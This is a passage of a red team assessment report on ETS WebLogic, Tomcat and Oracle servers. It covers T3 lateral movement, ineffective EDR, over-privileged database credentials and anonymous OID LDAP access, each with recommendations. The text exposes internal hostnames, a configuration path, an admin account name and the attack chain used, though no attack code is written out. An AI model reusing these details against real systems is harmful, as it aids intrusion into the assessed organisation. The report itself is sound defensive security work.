
Figure 14: Establish remote T3 connection using wlst.sh.
Screen clipping taken: 5/8/2025 4:38 PM

Figure 15: Access remote WebLogic configuration using wlst.sh.
Screen clipping taken: 5/8/2025 4:38 PM
Locally available development/management utilities such as wlst.sh can be used to launch attacks on other hosts within the environment. It should be noted that removing development utilities will not prevent motivated attackers to simply copy the development utilities to the target host. However, removing development utilities is recommended as part of a defence in depth approach and to deter opportunistic attackers.
The list of servers where the script was found can be found in annex 5.2.4.
The complete list of affected Oracle servers with Oracle T3 access can be found in annex 5.2.5.

Recommendation
  - Restrict access to wlst.sh script on all WebLogic servers to allow only high-privileged users to execute the script.
  - Consider removing wlst.sh completely from all WebLogic systems when not needed and put it back only when it is.
  - Restrict access to Oracle T3 exposed service on WebLogic servers to only authorized servers and applications through robust access controls and network segmentation.
  - Ensure secure configuration of Oracle T3 on all instances, using distinct passwords for each instance, disabling unauthenticated access and enforcing strong authentication mechanisms.
  - Inter-service communication, such as Oracle T3 should be monitored, so that all access attempts to middleware services are logged and monitored, with alerts configured for anomalous or unauthorized behaviour.
  - See 4.3.5 for recommendations about the unencrypted Oracle T3 protocol.

Unencrypted Oracle T3 protocol allows for eavesdropping
Rating | Impacted assets | ATT&CK MITRE
Medium | ETS WebLogic and Oracle DB servers | TA-0007  Lateral movement | T1021  Remote Services

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2) and performing local reconnaissance on the hosts (4.3.3), the Red Team gained access to high-privileged Oracle credentials that allowed using Oracle’s administrative protocol called T3.
While this has already been discovered in the previous finding (see 4.3.4), it was identified that multiple Oracle servers exposed the unencrypted T3 protocol. The protocol require authentication but does not encrypt the connection. This means that an attacker who is able to intercept communications between the server and a user could discover the user’s authentication credentials and gain access to the service, as well as to any other services using the same credentials. It was noted that in some cases the T3s alternative was also present, however the fact that the unencrypted version of the protocol was not disabled exposed the environment to eavesdropping the credentials.

Details
The following shows a successful connection using the unencrypted T3 protocol (t3://<IP>:<Port>).

Figure 16: Unencrypted T3 connection.
The complete list of affected Oracle servers with only T3 (not T3s) can be found in annex 5.2.5.

Recommendations
- Enforce Oracle T3S (T3 over SSL) protocol on all Oracle servers.
- Disable unencrypted Oracle T3 protocol support on all Oracle servers.

Ineffective Endpoint Detection and Response (EDR) allows malicious actions to go unnoticed
Rating | Impacted assets | ATT&CK MITRE
High | ETS servers | TA-0005  Defence Evasion | T1562  Impair Defences

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2), the Red Team noticed that no effective Endpoint Detection and Response (EDR) software was running on the systems.
As a result, the system could become infected with malware, or an attacker could place malicious software on the systems for further attacks against the network or end users or attempt to exfiltrate data undetected. It is worth noting that Linux viruses are uncommon; however, EDR software is useful to protect end users and servers and can also help detect and prevent various forms of malicious techniques, such as rootkits.

Details
The Red Team developed scripts during the campaign that allow to automate several actions such as enumerate the environment further and also to exfiltrate data from affected hosts.

Figure 17: Script for data exfiltration.
The fact that no detection was raised or the scripts were blocked demonstrates that no effective real-time scanning was enabled. Ineffective EDR products could aid the propagation of malware across systems, and for malicious actions to go undetected for a long period of time.
Another indication that the EDR was not effective was that it was possible to establish an SSH bind connection from the compromised server (see 4.3.2). An effective EDR would have send alerts and block such processes to run.

Figure 18: EDR did not detect a reverse shell and commands executed on the server.
Screen clipping taken: 10/07/2025 2:42 PM
The list of servers that do not contain effective EDRs can be found in annex 5.2.6.

Recommendations
  - Ensure that a suitable and effective EDR product is installed on all ETS systems.
  - Continuously test effectiveness of the EDR solution installed on ETS servers by performing tests such as Red Team exercises.

Use of high-privileged Oracle DB credentials for daily operations
Rating | Impacted assets | ATT&CK MITRE
High | ETS Oracle DB servers | TA-0004  Privilege Escalation | T1078  Valid Accounts

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2) and performing local reconnaissance on the hosts (4.3.3), the Red Team gained access to high-privileged Oracle credentials.
The high-privileged Oracle DB credentials were found in some WebLogic application configuration files that need access to related Oracle DB servers. This practice poses a significant security risk because it grants the application, and by extension any attacker who compromises the user account, broad administrative access to the database environment. If exploited, an adversary could read or modify sensitive data, create or alter database objects, escalate their privileges, or disable security controls altogether. Such unrestricted access also undermines accountability, as privileged actions become indistinguishable from legitimate application activity, complicating forensic investigations. Ultimately, the use of high-privileged accounts for routine application connectivity creates a single point of failure that could enable large-scale compromise, persistence, and data exfiltration without detection.

Details
Credentials for Oracle DB users were discovered in WebLogic servers that provided access to two Oracle databases that host sensitive data for ETS. This indicated that no fine-grained access controls were in place and users with access to these tables were used for other operations.

Figure 19: Oracle DB user had access to extracts database.
Screen clipping taken: 30/7/2025 10:24 AM

Figure 20: Oracle DB user had access to secrets database.
Screen clipping taken: 30/07/2025 10:23 AM
The complete list of servers that reference high-privileged Oracle DB accounts can be found in annex 5.2.7.

Recommendations
- Create and use dedicated Oracle DB accounts with narrowly scoped permissions (least privilege) that are used for normal day-to-day operations or sensitive ad-hoc operations such as manage secrets.
- Regularly review and audit Oracle DB database roles and privileges assigned to these accounts to ensure that no excessive rights are granted.
- All credentials used by WebLogic to connect to an Oracle DB should be securely stored, rotated on a scheduled basis, and protected by centralized secrets management solutions rather than embedded in configuration files.
- Enable monitoring and alerting for privileged Oracle DB database account usage so that any unexpected or unauthorized connection can be quickly detected and investigated.

Ineffective Oracle DB event auditing allows malicious actions to go unnoticed
Rating | Impacted assets | ATT&CK MITRE
Medium | ETS Oracle DB servers | TA0005  Defense Evasion | T1562  Impair Defenses

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2) and performing local reconnaissance on the hosts (4.3.3), the Red Team gained access to high-privileged Oracle credentials. The credentials allowed access to related Oracle DB server databases. The assessment revealed that the compromised Oracle DB servers showed no evidence of effective alert monitoring or response.

Details
While connection attempts were logged, there was no indication that these alerts were triaged or acted upon. This suggests that the alerting mechanisms were either insufficiently configured or not aligned to an “allow-only” policy, reducing their effectiveness in detecting and stopping malicious activity. In practice, this means that even if an attacker successfully gains access, their actions may go unnoticed, leaving the organization unable to trace or contain the intrusion.
Such gaps create opportunities for adversaries to establish persistence within the environment, manipulate or exfiltrate data, and make unauthorized changes without detection. The lack of proper event auditing and monitoring therefore significantly increases the risk of prolonged compromise, weakens forensic capabilities, and undermines the organization’s ability to respond to future attacks in a timely and effective manner.

Recommendations
- Ensure that auditing is enabled for all critical Oracle DB actions, including privilege escalations, configuration changes, data exports, and access to sensitive schemas.
- Centralized and forward all Oracle DB logs to a Security Information and Event Management (SIEM) platform to allow correlation with other security events.
- Fine-tune Oracle DB alerts to operate on an “allow-only” basis, ensuring that only authorized and expected activities occur, while all anomalies trigger immediate investigation.
- Implement clear triage procedures and escalation paths to guarantee that Oracle DB alerts are acted upon promptly.
- Perform regular review and validation of Oracle DB audit configurations, alert rules, and response workflows are essential to maintain effectiveness
- Conduct periodic Red Team or Purple Team exercises to validate that malicious Oracle DB activities generate alerts and that incident response processes can contain and remediate threats in a timely manner.

Anonymous access to Oracle Internet Directory (OID) LDAP service reveals Oracle topology
Rating | Impacted assets | ATT&CK MITRE
High | Oracle Internet Directory (OID) LDAP | TA-0007  Discovery  TA-0006  Credential Access | T1087.002  Account Discovery: Domain Account  T1046  Network Service Discovery  T1552.001  Unsecured Credentials

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2) and performing local reconnaissance on the hosts (4.3.3), the Red Team discovered the Oracle Internet Directory (OID) LDAP service whose connection information was found in a configuration file.
The service is accessible from anywhere on the internal network and allowed anonymous access (without username and password) to perform queries and return results containing information about deployed Oracle systems. By leveraging this misconfiguration, the Red Team was able to enumerate all Oracle DB service objects, connection strings, and network topology information without the need of having any credentials.

Details
On one of the WebLogic servers, one of the configuration files contained an Oracle JDBC connection string references the OID:
/ec/local/weblogic/u010/home/wlsopert/config/CHTICHLVA002_TST/config/jdbc/test-cop-datasource-jdbc.xml
The file contained the following:
<truncated for brevity>
…
db = "jdbc:oracle:thin:@ldap://oid.cc.cec.eu.int:389/CLIMA_EUCR_COP_01_T,cn=OracleContext,dc=prod,dc=cop,dc=cec,dc=eu,dc=int"
user = "CLIMA_EUCR_01_ADMIN"
encrypted_password = "{AES256}XXXXXXXXXXXXXXXXXX"
…
<truncated for brevity>
The encrypted Oracle password was decrypted in the same way as done during the local reconnaissance phase (see 4.3.3), eventually allowing access to the Oracle DB instance.
The Red Team however focused on extracting information from the available OID server and developed a script (parse_oracle_ldap.sh) that allowed to incorporate various utilities such as ldapsearch to assist in the extraction of as much information as possible about Oracle DB servers used by ETS.

Figure 21: Anonymous OID access.
Screen clipping taken: 05/06/2025 5:37 PM
The OID LDAP access configuration is weak and seems to expose all hosted systems.
The list of servers that reference the Oracle Internet Directory (OID) server can be found in annex 5.2.8.

Recommendations
- Configure the Oracle Internet Directory (OID) LDAP to require authentication for all search and query operations.
- Disable or tightly control anonymous connections to Oracle Internet Directory (OID) LDAP.
- Restrict the attributes and objects returned by Oracle Internet Directory (OID) LDAP queries to only what is necessary for legitimate business needs.
- Remove or obfuscate sensitive connection details from Oracle Internet Directory (OID) LDAP directory entries.
- Limit access to the Oracle Internet Directory (OID) LDAP service to only trusted hosts and applications.
- Implement firewall rules to restrict unnecessary internal access to Oracle Internet Directory (OID) LDAP.
- Enable logging for Oracle Internet Directory (OID) LDAP queries and monitor for unusual or unauthenticated access attempts.
- Integrate Oracle Internet Directory (OID) LDAP with SIEM for real-time alerting.
- Regularly audit Oracle Internet Directory (OID) LDAP directory permissions and access controls.
- Test for anonymous access and information disclosure on Oracle Internet Directory (OID) LDAP by doing regular security assessments.
- See 4.3.10 for recommendations about the unencrypted Oracle Internet Directory (OID) LDAP.

Unencrypted Oracle Internet Directory (OID) LDAP service
Rating | Impacted assets | ATT&CK MITRE
Medium | Oracle Internet Directory (OID) LDAP | TA-0007  Discovery | T1021  Remote Services

Description
Having an interactive shell on a WebLogic or Tomcat server by exploiting the exposed JDWP service (see Error! Reference source not found.) and having establish persistence with the compromised service user accounts (see 4.3.2) and performing local reconnaissance on the hosts (4.3.3), the Red Team gained access to the Oracle Internet Directory (OID) service whose connection information was found in a configuration file.
While this has already been discovered in the previous finding (see 4.3.9), it was identified that the exposed OID serves the connection without encryption and does not require authentication. This means that an attacker who is able to intercept communications between the server and a user could discover the entire information that has been exchanged.

Details
The following shows a successful connection and network interception using the unencrypted Oracle Internet Directory (OID) protocol, which has the same format as the LDAP protocol.

Figure 22: Cleartext response from the OID.
Screen clipping taken: 05/06/2025 5:37 PM
The affected server running the unencrypted Oracle Internet Directory (OID) service can be found in annex 5.2.9.

Recommendations
- Secure Oracle Internet Directory (OID) LDAP by using Simple Authentication and Security Layer (SASL), which adds authentication and security to protocols like LDAP (used by OID).
- Disable unencrypted Oracle Internet Directory (OID) LDAP protocol support.

List of Findings and Recommendations
The following table summarises the findings and recommendations:
Rating | Finding | Recommendations
Low | Susceptibility to phishing emails | Provide employees with regular security awareness training and simulated phishing exercises to educate them on recognizing and reporting suspicious emails. Establish clear incident reporting procedures to quickly escalate potential threats to the security team. Implement technical safeguards, such as multi-factor authentication, to limit the impact of compromised credentials, and consider additional measures like browser isolation or link protection services to reduce exposure to malicious sites, ensuring a robust defense against phishing attacks.
High | Java Debug Bridge vulnerable service | Disable the Java Debug Bridge service if it's not needed, especially in production. If it is required, restrict access to only trusted users and networks. Additionally, use separate service accounts with limited privileges for each server and service, following the principle of least privilege, to minimize the attack surface and reduce the risk of unauthorized access or resource misuse
High | Absence of auditing of scheduled tasks allows for persistence | Implement robust monitoring and access controls servers. This includes tracking changes to sensitive areas, restricting access to trusted locations, and monitoring login activity. Configure auditing, logging, and file integrity monitoring, and enforce strict change management processes to detect and prevent unauthorized activity, ensuring the security and integrity of servers.
High | Insecure credentials and secrets storage | Eliminate hardcoded credentials, instead use secure secrets management solutions to store and access confidential data. Encrypt sensitive data and limit access to authorized users and systems, following the principle of least privilege. Regularly assess vulnerabilities and enable logging and alerting to detect potential security threats, ensuring the security and compliance.
High | WebLogic Scripting Tool (WLST) and Oracle T3 allows for lateral movement | Restrict access to the wlst.sh script to only high-privileged users, and consider removing it altogether when not in use to prevent unauthorized execution and minimize potential security risks. Restrict access to Oracle T3 only for authorized servers and applications, and configure T3 with strong security measures, including unique passwords and authentication mechanisms. Additionally, closely monitor inter-service communication, logging and alerting on any suspicious activity, to detect and respond to potential security threats in a timely manner.
Medium | Unencrypted Oracle T3 protocol allows for eavesdropping | Enforce the use of encrypted Oracle T3S (T3 over SSL) protocol on all Oracle servers, and disable the unencrypted T3 protocol to prevent potential eavesdropping and data breaches, ensuring all interactions are protected and secure.
High | Ineffective Endpoint Detection and Response (EDR) allows malicious actions to go unnoticed | To enhance security, implement a robust Endpoint Detection and Response (EDR) solution on all systems, and regularly test its effectiveness through simulated attacks and exercises, such as Red Team testing.
High | Use of high-privileged Oracle DB credentials for daily operations | Use dedicated accounts with limited permissions for Oracle DB operations and sensitive tasks, regularly review and audit these accounts to prevent excessive rights. Additionally, store and manage credentials securely using centralized secrets management solutions, and enable monitoring and alerting to detect and investigate any unauthorized or unusual activity, ensuring security and integrity
Medium | Ineffective Oracle DB event auditing allows malicious actions to go unnoticed | Enable auditing for critical actions on Oracle DB servers, centralize and forward logs to a Security Information and Event Management (SIEM) platform, and fine-tune alerts to detect anomalies. Implement clear procedures for responding to alerts and regularly review and validate audit configurations and response workflows. Additionally, conduct periodic security exercises to test the effectiveness of the alerting and incident response processes, ensuring that potential threats are quickly detected and remediated.
High | Anonymous access to Oracle Internet Directory (OID) LDAP service reveals Oracle topology | Implement strict access controls on Oracle Internet Directory (OID), including authentication for all search and query operations, and limit anonymous connections. Restrict access to sensitive data and only allow trusted hosts and applications to connect. Enable logging and monitoring to detect unusual activity, and integrate with a Security Information and Event Management (SIEM) system for real-time alerting. Regularly audit permissions and access controls, and conduct security assessments to identify and address potential vulnerabilities, ensuring the security and integrity of your OID environment.
Medium | Unencrypted Oracle Internet Directory (OID ) LDAP service | Implement Simple Authentication and Security Layer (SASL) on Oracle Internet Directory (OID) to add an extra layer of authentication and security and disable any unencrypted protocol support to prevent potential eavesdropping and data breaches, ensuring all interactions with OID are protected and secure.

MITRE ATT&CK matrix
MITRE ATT&CK is composed of 14 tactics (TA) and each TA has several Techniques (T). Each of the findings is applicable to at least one technique. The full list of tactics and techniques of the MITRE ATT&CK matrix can be found in the matrix shown below:
Reconnaissance | Resource Development | Initial Access | Execution | Persistence | Privilege Escalation | Defence Evasion | Credential Access | Discovery | Lateral Movement | Collection | Command and Control | Exfiltration | Impact
Active Scanning | Acquire Access | Content Injection | Cloud Administration Command | Account Manipulation | Abuse Elevation Control Mechanism | Abuse Elevation Control Mechanism | Adversary-in-the-Middle | Account Discovery | Exploitation of Remote Services | Adversary-in-the-Middle | Application Layer Protocol | Automated Exfiltration | Account Access Removal
Gather Victim Host Information | Acquire Infrastructure | Drive-by Compromise | Command and Scripting Interpreter | BITS Jobs | Access Token Manipulation | Access Token Manipulation | Brute Force | Application Window Discovery | Internal Spear-phishing | Archive Collected Data | Communication Through Removable Media | Data Transfer Size Limits | Data Destruction
Gather Victim Identity Information | Compromise Accounts | Exploit Public-Facing Application | Container Administration Command | Boot or Logon AutoStart Execution | Account Manipulation | BITS Jobs | Credentials from Password Stores | Browser Information Discovery | Lateral Tool Transfer | Audio Capture | Content Injection | Exfiltration Over Alternative Protocol | Data Encrypted for Impact
Gather Victim Network Information | Compromise Infrastructure | External Remote Services | Deploy Container | Boot or Logon Initialization Scripts | Boot or Logon AutoStart Execution | Build Image on Host | Exploitation for Credential Access | Cloud Infrastructure Discovery | Remote Service Session Hijacking | Automated Collection | Data Encoding | Exfiltration Over C2 Channel | Data Manipulation
Gather Victim Org Information | Develop Capabilities | Hardware Additions | ESXi Administration Command | Cloud Application Integration | Boot or Logon Initialization Scripts | Debugger Evasion | Forced Authentication | Cloud Service Dashboard | Remote Services | Browser Session Hijacking | Data Obfuscation | Exfiltration Over Other Network Medium | Defacement
Phishing for Information | Establish Accounts | Phishing | Exploitation for Client Execution | Compromise Host Software Binary | Create or Modify System Process | Delay Execution | Forge Web Credentials | Cloud Service Discovery | Replication Through Removable Media | Clipboard Data | Dynamic Resolution | Exfiltration Over Physical Medium | Disk Wipe
Search Closed Sources | Obtain Capabilities | Replication Through Removable Media | Input Injection | Create Account | Domain or Tenant Policy Modification | Deobfuscate/Decode Files or Information | Input Capture | Cloud Storage Object Discovery | Software Deployment Tools | Data from Cloud Storage | Encrypted Channel | Exfiltration Over Web Service | Endpoint Denial of Service
Search Open Technical Databases | Stage Capabilities | Supply Chain Compromise | Inter-Process Communication | Create or Modify System Process | Escape to Host | Deploy Container | Modify Authentication Process | Container and Resource Discovery | Taint Shared Content | Data from Configuration Repository | Fallback Channels | Scheduled Transfer | Financial Theft
Search Open Websites/Domains |  | Trusted Relationship | Native API | Event Triggered Execution | Event Triggered Execution | Direct Volume Access | Multi-Factor Authentication Interception | Debugger Evasion | Use Alternate Authentication Material | Data from Information Repositories | Hide Infrastructure | Transfer Data to Cloud Account | Firmware Corruption
Search Threat Vendor Data |  | Valid Accounts | Poisoned Pipeline Execution | Exclusive Control | Exploitation for Privilege Escalation | Domain or Tenant Policy Modification | Multi-Factor Authentication Request Generation | Device Driver Discovery |  | Data from Local System | Ingress Tool Transfer |  | Inhibit System Recovery
Search Victim-Owned Websites |  | Wi-Fi Networks | Scheduled Task/Job | External Remote Services | Hijack Execution Flow | Email Spoofing | Network Sniffing | Domain Trust Discovery |  | Data from Network Shared Drive | Multi-Stage Channels |  | Network Denial of Service
 |  |  | Serverless Execution | Hijack Execution Flow | Process Injection | Execution Guardrails | OS Credential Dumping | File and Directory Discovery |  | Data from Removable Media | Non-Application Layer Protocol |  | Resource Hijacking
 |  |  | Shared Modules | Implant Internal Image | Scheduled Task/Job | Exploitation for Defence Evasion | Steal Application Access Token | Group Policy Discovery |  | Data Staged | Non-Standard Port |  | Service Stop
 |  |  | Software Deployment Tools | Modify Authentication Process | Valid Accounts | File and Directory Permissions Modification | Steal or Forge Authentication Certificates | Local Storage Discovery |  | Email Collection | Protocol Tunnelling |  | System Shutdown/Reboot

Reconnaissance | Resource Development | Initial Access | Execution | Persistence | Privilege Escalation | Defense Evasion | Credential Access | Discovery | Lateral Movement | Collection | Command and Control | Exfiltration | Impact
 |  |  | System Services | Modify Registry |  | Hide Artifacts | Steal or Forge Kerberos Tickets | Log Enumeration |  | Input Capture | Proxy
 |  |  | User Execution | Office Application Startup |  | Impair Defences | Steal Web Session Cookie | Network Service Discovery |  | Screen Capture | Remote Access Software
 |  |  | Windows Management Instrumentation | Power Settings |  | Hijack Execution Flow | Unsecured Credentials | Network Share Discovery |  | Video Capture | Traffic Signaling
 |  |  |  | Pre-OS Boot |  | Impersonation |  | Network Sniffing |  |  | Web Service
 |  |  |  | Scheduled Task/Job |  | Indicator Removal |  | Password Policy Discovery
 |  |  |  | Server Software Component |  | Indirect Command Execution |  | Peripheral Device Discovery
 |  |  |  | Software Extensions |  | Masquerading |  | Permission Groups Discovery
 |  |  |  | Traffic Signaling |  | Modify Authentication Process |  | Process Discovery
 |  |  |  | Valid Accounts |  | Modify Cloud Compute Infrastructure |  | Query Registry
 |  |  |  |  |  | Modify Cloud Resource Hierarchy |  | Remote System Discovery
 |  |  |  |  |  | Modify Registry |  | Software Discovery
 |  |  |  |  |  | Modify System Image |  | System Information Discovery
 |  |  |  |  |  | Network Boundary Bridging |  | System Location Discovery
 |  |  |  |  |  | Obfuscated Files or Information |  | System Network Configuration Discovery
 |  |  |  |  |  | Plist File Modification |  | System Network Connections Discovery
 |  |  |  |  |  | Pre-OS Boot |  | System Owner/User Discovery
 |  |  |  |  |  | Process Injection |  | System Service Discovery
 |  |  |  |  |  | Reflective Code Loading |  | System Time Discovery
 |  |  |  |  |  | Rogue Domain Controller |  | Virtual Machine Discovery
 |  |  |  |  |  | Rootkit |  | Virtualization/Sandbox Evasion
 |  |  |  |  |  | Selective Exclusion
 |  |  |  |  |  | Subvert Trust Controls
 |  |  |  |  |  | System Binary Proxy Execution
 |  |  |  |  |  | System Script Proxy Execution
 |  |  |  |  |  | Template Injection
 |  |  |  |  |  | Traffic Signaling
 |  |  |  |  |  | Trusted Developer Utilities Proxy Execution
 |  |  |  |  |  | Unused/Unsupported Cloud Regions
 |  |  |  |  |  | Use Alternate Authentication Material
 |  |  |  |  |  | Valid Accounts
 |  |  |  |  |  | Virtualization/Sandbox Evasion
 |  |  |  |  |  | Weaken Encryption
 |  |  |  |  |  | XSL Script Processing

Annexes

Glossary
Term | Definition
ACL | Access Control List
AD | Active Directory
AD CS | Active Directory Certificate Services
AiTM | adversary-in-The-Middle
AMI | Amazon Machine Image
API | Application Programming Interface
APT | Advanced Persistent Threat
ARP | Address Resolution Protocol
ASCII | American Standard Code for Information Interchange
AWS | Amazon Web Services
BEC | Business Email Compromise
BIOS | Basic Input/Output System
BITS | Windows Background Intelligent Transfer Service
C&C or C2 | Command and Control
CED | Commission Enterprise Directory
CI/CD | Continuous Integration and Continuous Delivery
CLI | Command Line Interface
COM | Component Object Model
CTF | Capture The Flag
DAM | Database Activity Monitoring
DB | Database
DC | Domain Controller
DCOM | Distributed Component Object Model
DG | Directorate General
DIGIT | Directorate General for Digital Services
DNS | Domain Name System
DoS | Denial of Service
DTD | Document Type Definition
EC | European Commission
Ecosystem | A group of interconnected information technology resources that can function as a unit. At the EC this is commonly referred to as an IS.
EE | Enterprise Edition
ETL | Extract, Transform, and Load
EU | European Union
EUI | European Union Institutions
FO | Front Office
FQDN | Fully Qualified Domain Name
FTP | File Transfer Protocol
FTPS | FTP Secure
GCP | Google Cloud Platform
GPO | Group Policy Objects
GUI | Graphical User Interface
HBSS | Host Based Security System
HTRAN | HUC Packet Transmit Tool
HTTP | Hyper Text Transfer Protocol
HTTPS | Hyper Text Transfer Protocol Secure
HUC | Honker Union of China
IaaS | Infrastructure-as-a-Service
ICMP | Internet Control Message Protocol
IP | Internet Protocol
IPC | Inter-Process Communication
IS | Information System
JDWP | Java Debug Wire Protocol
LAN | Local Area Network
LDAP | Lightweight Directory Access Protocol
LDAPS | LDAP over SSL or Secure LDAP
LLMNR | Link-Local Multicast Name Resolution
LSASS | Local Security Authentication Server
MAC | Medium Access Control
MBR | Master Boot Record
MD5 | Message Digest algorithm number 5
MFA | Multi-Factor Authentication
MIME | Multipurpose Internet Mail Extensions
MIS | Management Information System
MITM | Man-In-The-Middle
MITRE ATT&CK | MITRE: MITRE Corporation  ATT&CK: Adviserial Tactics Techniques and Common Knowledge
MP3 | MPEG Audio Layer 3
MPEG | Moving Picture Experts Group
MySQL | My (name of founder’s daughter) SQL
NAS | Network Attached Storage
NATO | North Atlantic Treaty Organization
OOXML | Office Open XML
Org | Organisation
OS | Operating System
OSI | Open Systems Interconnection
OSINT | Open Source INTelligence
PaaS | Platform-as-a-Service
PAM | Pluggable Authentication Modules
PAM (service) | Privileged Access Management
PHP | Hypertext Preprocessor
